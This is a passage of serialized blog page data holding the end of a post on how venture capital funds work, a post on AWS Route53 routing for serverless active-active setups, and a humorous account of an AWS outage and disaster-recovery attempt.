working in the business. They send a check and that is their involvement."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The VC formed the GP and raised money from the LPs because they want to make money. The GP charges a management fee of 2% per year on assets the LP invests with the fund."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The GP will charge carry, aka 20% of any profits from the investments they make. The LPs get to first recover their initial investment, including those 2% fees, then any additional profits are shared with the GP."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"the-lifecycle-of-a-single-vc-fund"},children:[{type:b,tag:j,props:{href:"#the-lifecycle-of-a-single-vc-fund",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"The Lifecycle of a single VC fund"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Just as VC funds have standard structures and standard fees, they have a standard development and lifecycle. Understanding where a particular fund is in this progression will help you understand their expected behavior. Also, a single VC might have multiple funds that are in different stages of this trajectory. I have found that VCs are very open and willing to talk about which fund they are actively investing out of, how big it is, when they raised it and their average check size. I have always been able to find this information by asking."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:o$},children:[{type:b,tag:j,props:{href:"#first-years-load-up-the-plate",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pa}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As a new entrepreneur I didn't realize how critical time fit with a VC was. After they raise from their investors (LPs) they are on a time crunch to get the money invested. They want to invest in good companies but they only have about 1-3 years to invest. This means it is much easier to raise from a VC who has just raised. They are rapidly putting money to work. They just arrived at the buffet with an empty plate. Everything looks good and they don't have anything that is a better alternative already on their plate."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:pb},children:[{type:b,tag:j,props:{href:"#middle-years-getting-picky",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pc}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After that first phase they transition into a slower but still active investment role. In this 4-6 year middle window a VC will still take meetings but are much less likely to make new investments. At this phase they have a full plate but are still wandering around the buffet looking for great options. The threshold is now higher for inclusion. They may prefer the truffle parm fries they just found (your company), but they already have cajun curly fries which are almost as good (a company they already invested in). However they may have raised a new fund so they could be in two phases at once - make sure to ask!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"These VCs won't tell you that they probably won't invest. They are happy to ask questions and probe into your business. They get tremendous market intelligence from taking these meetings. They get to see:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What people are pitching (deal flow)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"How is the market is responding to these pitches?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Do you raise quickly? Do you struggle to raise? At what price? On what terms?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Benchmark strategy data for their current portfolio companies eg Are social ads working? What is your customer acquisition cost? What are your churn rates?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Potential insights for their current portfolio companies"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Optionality of investing in an amazing company\u002Ffounder eg maybe your company is the best investment they have seen in their professional life"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:pd},children:[{type:b,tag:j,props:{href:"#final-years-the-tail-end-finishing-up",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pe}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"At this point they have transitioned to harvesting or running off the portfolio. They are returning funds to investors. They know that their investment fund will close after 7-10 years so this is a period of actively winding down."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"At the buffet they have switched to dessert and coffee. It would be an extraordinary turn of events such that you could convince them to take a scoop of some new main course. More likely they have raised another fund, probably at the end of the first year or two and any pitch would get investment from that fund. So effectively that VC is \"loading their plate\" even if one of their funds is in this phase of winding down."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"outcome-fit"},children:[{type:b,tag:j,props:{href:"#outcome-fit",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Outcome Fit"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A natural tendency when considering an endeavor (business or other) is to start with the likelihood of success. This line of thinking asks how probable each outcome is. It is a frame of thinking that trades size of outcome for certainty in outcome. Increasing certainty can raise the floor on returns, but also lower the ceiling."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When the VC was raising money from LPs they put together a spreadsheet that described the basic economics of the venture fund. Roughly it modeled the following for 10 investments:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"5 will fail completely, the investments will be a complete loss"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"3 will do ok, they will each return somewhere between 3x"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"1 will do great, it will return 10x"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"1 will do amazing, it will return 25x+"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This would put the fund in the top-1% of VCs. A more likely outcome of those 10 investments is:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"6 will fail"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"3 will do ok they will each return on average ~3x"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"1 will do great, it will return ~5x"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This would put the VC roughly at the median returns for all VC firms. You can read more over at this "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.toptal.com\u002Ffinance\u002Fventure-capital-consultants\u002Fventure-capital-portfolio-strategy#strike-outs-dont-matter-in-vc",rel:[A,B,C],target:z},children:[{type:a,value:"great break down of VC returns"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F625dd037e0bac549cf18edf9_venture-returns-sethlevine.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Distribution of Returns on VC Investments (credit: "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.sethlevine.com\u002Farchives\u002F2014\u002F08\u002Fventure-outcomes-are-even-more-skewed-than-you-think.html",rel:[A,B,C],target:z},children:[{type:a,value:"Seth Levine"}]},{type:a,value:p}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let us step back and look at your company from the VC's perspective for a moment. They are evaluating if your company has the potential of returning 10-50x the investment they make. Only if the company passes that screen will they engage on if your company has a reasonable risk adjusted chance of making that outcome a reality."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aJ,props:{id:bO},children:[{type:b,tag:j,props:{href:cR,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:bU}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The tech twitter joke of \"big if true\" can be a helpful tldr guide for how VCs evaluate potential investments. Make sure you know where they are in their investing lifecycle to ensure you are spending your time wisely. Hopefully this was helpful. If you have any questions or if I wasn’t completely clear find me on twitter: "},{type:b,tag:j,props:{href:dy,rel:[A,B,C],target:z},children:[{type:a,value:gh}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]},dir:aD,path:"\u002Fposts\u002Fthe-vc-business-model-and-why-vcs-invest",extension:aE},{slug:"considerations-for-serverless-active-active-routing",title:kn,summary:pg,colId:aL,id:"623b3aed20c9065ace10b837",createdAt:"2022-03-23T15:21:17.000Z",updatedAt:"2022-04-19T16:03:40.000Z",publishedOn:oZ,author:dE,category:cY,hidden:ai,featured:ai,public:ph,image:pi,thumbnail:pi,toc:[{id:pj,depth:ad,text:pk}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"(Part 1 of a series)"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:pg}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Starting from the end user making an http request and assuming there are two identical instances of an application running in two AWS regions - this and next several posts will discuss considerations, tools and solutions for building serverless active-active architectures."}]},{type:a,value:e},{type:b,tag:ae,props:{id:pj},children:[{type:b,tag:j,props:{href:"#routing",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:pk}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The first touchpoint for a request is DNS routing. This where the cloud DNS ("},{type:b,tag:j,props:{href:"https:\u002F\u002Faws.amazon.com\u002Froute53\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"AWS Route53"}]},{type:a,value:") connects the request to your application's endpoints - in whatever region they are in the world."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"which-regional-instance-of-the-application-to-send-the-request-to"},children:[{type:b,tag:j,props:{href:"#which-regional-instance-of-the-application-to-send-the-request-to",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Which regional instance of the application to send the request to?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"AWS Route53 lets you select a routing policy for DNS records. A regional policy will route users the closest geographic region ($0.70 per million queries). A latency policy will route to the the lowest query latency record ($0.60 per million queries). For high traffic web services, the TTL value should be considered as most web clients cache dns for the specified TTL."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If the record is configured as an alias to an AWS service (like cloudfront and api gateway) - the dns queries are free."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"how-to-know-that-the-instance-in-the-region-is-actually-healthy--before-routing-the-request"},children:[{type:b,tag:j,props:{href:"#how-to-know-that-the-instance-in-the-region-is-actually-healthy--before-routing-the-request",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to know that the instance in the region is actually healthy ✅ before routing the request?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If a region is down (and it's not even your fault), Route53 does not know not to send requests there. To make Route53 know the state of an endpoint, health checks can be configured. Depending on the config, a health check is somewhere between $0.50 - $2.00 per month. Two ways to configure a health check are:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Monitor an endpoint by continuously polling it from multiple regions - this will result in multiple requests per second to some endpoint where your application responds with some kind of 200. Since all these requests must be handled by something and can get expensive downstream from the traffic generated by the health check itself."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Monitor cloudwatch alarms - this lets you be more creative about what ‘healthy’ means and can go both ways on cost\u002Fcomplexity. This option is likely going to have more lag than monitoring an endpoint directly."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Here the TTL is a more important consideration - since clients will cache dns - faster health-check polling intervals will not give you instantaneous routing switchover. So if users are actively using a service at the moment the switch over happens, you should have the expectation that they may still be hitting the failing endpoint until their dns cache expires."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"The next few posts will discuss these and other considerations, approaches and dirty hacks for building a low overhead active-active strategy with serverless on AWS:"}]}]}]},{type:a,value:e},{type:b,tag:aB,props:{id:"compute"},children:[{type:b,tag:j,props:{href:"#compute",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"Compute"}]}]},{type:a,value:e},{type:b,tag:cF,props:{id:"how-to-process-the-requests-in-both-regions-without-having-to-pay-for-two-computes"},children:[{type:b,tag:j,props:{href:"#how-to-process-the-requests-in-both-regions-without-having-to-pay-for-two-computes",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to process the requests in both regions without having to pay for two computes?"}]},{type:a,value:e},{type:b,tag:cF,props:{id:"how-to-scale-capacity-if-suddenly-a-single-regional-application-instance-must-pick-up-the-slack-for-a-whole-other-regions-worth-of-traffic"},children:[{type:b,tag:j,props:{href:"#how-to-scale-capacity-if-suddenly-a-single-regional-application-instance-must-pick-up-the-slack-for-a-whole-other-regions-worth-of-traffic",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to scale capacity if suddenly a single regional application instance must pick up the slack for a whole other region’s worth of traffic?"}]},{type:a,value:e},{type:b,tag:aB,props:{id:hv},children:[{type:b,tag:j,props:{href:"#data",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"Data"}]}]},{type:a,value:e},{type:b,tag:cF,props:{id:"how-to-make-sure-the-data-created-by-either-regional-application-instance-is-available-to-the-other"},children:[{type:b,tag:j,props:{href:"#how-to-make-sure-the-data-created-by-either-regional-application-instance-is-available-to-the-other",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to make sure the data created by either regional application instance is available to the other?"}]},{type:a,value:e},{type:b,tag:aB,props:{id:"ops"},children:[{type:b,tag:j,props:{href:"#ops",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"Ops"}]}]},{type:a,value:e},{type:b,tag:cF,props:{id:"human-decisions-are-political-decisions-politics-takes-time-in-a-disaster-time-is-scarce---how-to-remove-humans-from-the-process"},children:[{type:b,tag:j,props:{href:"#human-decisions-are-political-decisions-politics-takes-time-in-a-disaster-time-is-scarce---how-to-remove-humans-from-the-process",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Human decisions are political decisions, politics takes time, in a disaster time is scarce - how to remove humans from the process?"}]},{type:a,value:e},{type:b,tag:cF,props:{id:"how-to-manage-infrastructure-across-multiple-regions-without-multiplying-operational-overhead"},children:[{type:b,tag:j,props:{href:"#how-to-manage-infrastructure-across-multiple-regions-without-multiplying-operational-overhead",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to manage infrastructure across multiple regions without multiplying operational overhead?"}]},{type:a,value:e},{type:b,tag:aB,props:{id:"latency"},children:[{type:b,tag:j,props:{href:"#latency",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"Latency"}]}]},{type:a,value:e},{type:b,tag:cF,props:{id:"how-to-deal-with-eventual-consistency-and-the-fact-that-data-replication-is-not-instantaneous"},children:[{type:b,tag:j,props:{href:"#how-to-deal-with-eventual-consistency-and-the-fact-that-data-replication-is-not-instantaneous",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"How to deal with eventual consistency and the fact that data replication is not instantaneous?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]},dir:aD,path:"\u002Fposts\u002Fconsiderations-for-serverless-active-active-routing",extension:aE},{slug:"its-always-sunny-in-us-east-1",title:"Its Always Sunny in us-east-1: The gang does business continuity",summary:"The gang experiences an AWS outage; customers report SHOWSTOPPERs; the gang triages the issues and attempts to implement an elaborate disaster recovery plan",colId:aL,id:"623b2c46371050340e82e69e",createdAt:"2022-03-23T14:18:46.000Z",updatedAt:"2022-04-19T13:33:52.000Z",publishedOn:"Tue Apr 19 2022 13:33:52 GMT+0000 (Coordinated Universal Time)",author:dE,category:cY,hidden:ai,featured:ai,public:ph,image:pl,thumbnail:pl,toc:[{id:pm,depth:ad,text:pn},{id:po,depth:X,text:pp}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"TLDR: The gang experiences an AWS outage; customers report SHOWSTOPPERs; the gang triages the issues and attempts to implement an elaborate disaster recovery plan"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It is 11:03 AM on a Thursday, US-EAST-1, Pennsylvania. You've been triple booked just right and everyone at each call thinks you're at the other call. In this rare moment of freedom, you are adding custom emojis to slack."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A message from a developer:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F623b2bac320ad6b1f2c29c14_nb5Pt8iNWIeakqh64ZRzCdyvwQJoh5dqa3DLMw3VuRharHKff1CBXKBUKWtXIIxBIXOcFpaMW6VXC-vq9STLnr4_H1O16CU8P2N6jGPXMaiaa7njhzSLGvsqih8h-zkX0OIMDeLs.png"},children:[]}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"dude you free? we're having failures in prod.\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is unfortunate, it is your week on support rotation so the other calls cant get you out of this one."}]},{type:a,value:e},{type:b,tag:ae,props:{id:pm},children:[{type:b,tag:j,props:{href:"#the-triage-process",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pn}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You've crafted your triage process over many incidents and honed cutting diagnostic inquisitions. The goal here is efficiency and the mitigation of risk to lunchtime and as always, the secondary objective to expose the truth about how the PR comment you left was ignored and best practices spitefully neglected."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"1. Estimate priority"}]},{type:a,value:": Did a customer report it? Did we find it ourselves?"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"No we saw alarms but no one knows yet, support team is doing these manually\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"2. Assess impact"}]},{type:a,value:": How many have failed?"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"A few, we've seen it earlier this morning, we think it might be AWS or they might be one-offs\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"3. Establish precise language:"}]},{type:a,value:" A few is not a number, earlier is not a timestamp. Did you check the AWS status page?"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"Just messaged support team. Checking AWS status now...\""}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"AWS status is ✅ ✅ ✅\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"4. Identify patterns"}]},{type:a,value:": Are they all failing the same way? What is the error signature?"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"Its "},{type:b,tag:al,props:{},children:[{type:a,value:pq}]},{type:a,value:", some of them timed out after "},{type:b,tag:I,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:pq}]}]},{type:a,value:" time, some have errors "},{type:b,tag:I,props:{},children:[{type:a,value:"randomly"}]},{type:a,value:".\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"5. Analyze chain of events"}]},{type:a,value:": What did we change last?"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"Nothing, the last deployment was two weeks ago\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The nuances in this last question is that a lot happens outside of the standard change management process. Some of these off-the-record\u002Falternative-record things covered in triage include:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Configuration changes made to toggle features"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"New users introduced never before seen behaviors"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Off-cycle hot-fixes deployed from feature branches"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"These three, plus the normal sprint work is at best recorded into only four different systems of record. Each of the systems is almost certainly the best tool for its job and each probably even has excellent integration capabilities. Unfortunately, the four are integrated manually in excel by four different people producing out-of-sync csv exports."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"6. Initiate holy crusade"}]},{type:a,value:": Some of the worst atrocities committed against software get to production under the guise of hot-fixes. The perpetrators must be identified."}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"We should call in _______, I think they were on the last incident call\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This continues as more participants join the call - until - even though AWS status page is still showing ✅✅✅, someone announces:"}]},{type:a,value:e},{type:b,tag:Y,props:{id:po},children:[{type:b,tag:j,props:{href:"#some-people-on-twitter-are-saying-aws-is-having-an-outage-in-us-east-1",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:pp}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"If you get nothing else out of this article - please walk away with this: If"}]},{type:a,value:h},{type:b,tag:al,props:{},children:[{type:a,value:"you are having doubts about the status of AWS, check twitter."}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"This is good news."}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"While numerous system failure notifications are signaling that "},{type:b,tag:I,props:{},children:[{type:a,value:"shit is hitting the fan"}]},{type:a,value:", the mood on the call improves briefly as all are absolved of any potential guilt, its no ones fault."}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"disaster-"},children:[{type:b,tag:j,props:{href:"#disaster-",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:"Disaster"}]},{type:a,value:" 🔥"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This calm is short lived, the customers have been notified. They've escalated pissed-ness from "},{type:b,tag:l,props:{},children:[{type:a,value:"CRITICAL"}]},{type:a,value:eB},{type:b,tag:l,props:{},children:[{type:a,value:"SHOWSTOPPER"}]},{type:a,value:" (from the resting baseline of "},{type:b,tag:l,props:{},children:[{type:a,value:"URGENT"}]},{type:a,value:"). They are asking for an ETA on the resolution and hourly updates on the status."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Large organizations have "},{type:b,tag:al,props:{},children:[{type:a,value:"Recovery Time Objective (RTO)"}]},{type:a,value:bd},{type:b,tag:al,props:{},children:[{type:a,value:"Recovery Point Objective (RPO)"}]},{type:a,value:" standards for disaster\u002Foutage scenarios. RTO\u002FRPO can be internal standards or sometimes compliance requirements. What RPO\u002FRTO actually means is best illustrated with an example:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:al,props:{},children:[{type:a,value:"If you're playing a video game - a crash is a disaster. The time it takes to boot the game back up is the recovery time. When the game starts back up, you've lost some progress time and have to start from an earlier autosave - thats the recovery point."}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The goal is to have systems in place to maintain business continuity by reducing data loss and minimizing downtime for end users. This is done by deploying redundant infrastructure and data backups in alternate locations since physical infrastructure is geographically vulnerable."}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"recovery-strategy"},children:[{type:b,tag:j,props:{href:"#recovery-strategy",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Recovery Strategy"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The org's AWS technical account manager tries to reassure everyone by confirming that issue is "},{type:b,tag:I,props:{},children:[{type:a,value:"only regional"}]},{type:a,value:". Having seen an amazing disaster recovery demo from the tech team six months ago, an executive on the call, feeling like they're about to save the day asks:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"`\"We built DR capability. Why can't we recover to east-2?\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is where we discover that DR capability is different from a DR demo proving that failover is possible. Software changes over time. If there is an expectation that the application has recovery capability, each change must be made with the consideration for how it will behave in failure scenarios. To be clear - not try\u002Fexcept wrapping some new code for some feature - but how will the system with this new code and feature behave when infrastructure around it starts to break. "},{type:b,tag:I,props:{},children:[{type:a,value:"Adopting DR is a culture change that goes beyond the developer."}]},{type:a,value:" Maintaining availability requires continuous overhead in time and effort on development, management and architecture."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The answer is to this question is as usual -"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\"We could try it but we're not sure what would happen, we have to ask the devops lead, but they're out today.\""}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The contributing factors to this lack of confidence come from those same nuances of the "},{type:b,tag:l,props:{},children:[{type:a,value:"What did we change last?"}]},{type:a,value:" question."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When the devops lead is finally located. They remember that something has changed since the DR demo. The recovery process has changed and someone has to write an additional script. They explain the functionality briefly but unfortunately they can't do it. They have \"a hard stop\" and have \"to drop\" to watch their pets and children on their day off.  They will then hand-off to you."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"35 highly paid managers on the call that are normally skeptical of pair programming -  become an engaged operating theater audience to a couple of developers "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.cyclic.sh\u002Fposts\u002Fwrite-shitty-code",rel:[A,B,C],target:z},children:[{type:a,value:"hacking together a script"}]},{type:a,value:" that will never make it to version control."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When the script is finally written, "},{type:b,tag:I,props:{},children:[{type:a,value:"a decision must be made."}]}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"ok-should-we-run-it"},children:[{type:b,tag:j,props:{href:"#ok-should-we-run-it",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"\"Ok should we run it?\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The story has had a number of twists so 